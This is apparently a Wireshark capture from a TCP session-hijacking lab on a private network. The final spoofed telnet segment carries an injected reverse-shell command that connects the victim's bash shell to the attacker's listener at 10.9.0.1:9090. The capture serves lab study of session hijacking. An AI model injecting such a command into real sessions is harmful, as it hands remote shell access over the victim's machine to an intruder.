 105 2022-05-11 09:1… 10.9.0.6 10.9.0.5 TELNET 103 Telnet Data ...
106 2022-05-11 09:1… 10.9.0.5 10.9.0.6 TCP 66 23 → 43006 [ACK] Seq=41065
107 2022-05-11 09:1… 10.9.0.5 10.9.0.6 TELNET 116 Telnet Data ...
108 2022-05-11 09:1… 10.9.0.5 10.9.0.1 TCP 74 58614 → 9090 [SYN] Seq=862
109 2022-05-11 09:1… 02:42:82:48:6d:05 Broadcast ARP 42 Who has 10.9.0.5? Tell 10.
Ethernet II, Src: 02:42:82:48:6d:05 (02:42:82:48:6d:05), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 43006, Dst Port: 23, Seq: 2591063038, Ack: 4106536643, Len: 49
Source Port: 43006
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 49]
Sequence number: 2591063038
[Next sequence number: 2591063087]
Acknowledgment number: 4106536643
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window size value: 8192
[Calculated window size: 1048576]
[Window size scaling factor: 128]
Checksum: 0xec89 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (49 bytes)
Telnet
Data: /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r